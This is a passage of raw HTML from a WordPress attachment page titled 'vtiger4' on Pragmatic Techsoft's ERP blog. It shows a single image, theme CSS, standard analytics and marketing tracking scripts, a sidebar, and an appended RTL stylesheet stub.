  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3460 attachmentid-3460 attachment-jpeg wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">November 30, 2018</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">vtiger4</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4.jpg'><img decoding="async" width="300" height="151" data-src="https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4-300x151.jpg" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4-300x151.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4-768x388.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4-1024x517.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4-590x298.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4-102x51.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2018/11/vtiger4.jpg 1302w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/151;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/vtiger-integration-odoo/" rel="prev">Vtiger Integration With Odoo</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vtiger-integration-odoo/vtiger4/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fvtiger-integration-odoo%2Fvtiger4%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/vtiger-integration-odoo/vtiger4/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697d235565cb1" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="3460" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/vtiger-integration-odoo/vtiger4/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697d235565cb1" value="2388cda74c" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697d235565cb1" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_697d235565cb1" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3
body_size: 11
content:
/*
Theme Name: WpF Authority
Description: Adds support for languages written in a Right To Left (RTL) direction.
It's easy, just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

See http://codex.wordpress.org/Right_to_Left_Language_Support

*/


/**


body {
	direction: rtl;
	unicode-bidi: embed;
}

 */